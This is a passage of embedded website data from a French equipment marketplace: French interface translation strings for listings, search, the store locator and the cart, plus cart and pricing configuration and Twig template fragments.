base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/decal-fr-cab-awd-lh-84020"},"templates":{"Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include 